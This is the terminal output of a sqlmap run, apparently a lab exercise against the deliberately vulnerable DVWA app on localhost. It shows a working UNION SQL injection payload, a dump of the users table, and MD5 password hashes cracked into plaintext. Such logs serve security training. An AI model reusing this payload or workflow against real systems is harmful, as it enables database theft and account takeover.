 kali@kali: /opt/lampp/etc × kali@kali: ~ × root@kali: ~ × kali@kali: /var/www/html/DVWA × kali@ammaruddin: ~ ×
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:36:51 /2023-11-27/
[22:36:51] [INFO] resuming back-end DBMS 'mysql'
[22:36:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(CONCAT('qxvbq','cXsRKujEOeGWIbqmRZGTbmPCNrTuwuIydwQPCvoW'),'qpvqq')-- gcJR&Submit=Submit
---
[22:36:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.56, PHP 8.2.4
back-end DBMS: MySQL 5 (MariaDB fork)
[22:36:51] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[22:36:51] [INFO] fetching current database
[22:36:51] [INFO] fetching columns for table 'users' in database 'dvwa'
[22:36:51] [INFO] fetching entries for table 'users' in database 'dvwa'
[22:36:51] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[22:36:51] [INFO] using hash method 'md5_generic_passwd'
[22:36:51] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[22:36:51] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[22:36:51] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[22:36:51] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2023-11-24 03:27:59 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2023-11-24 03:27:59 | 0 |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2023-11-24 03:27:59 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2023-11-24 03:27:59 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2023-11-24 03:27:59 | 0 |
[22:36:51] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'
[22:36:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 22:36:51 /2023-11-27/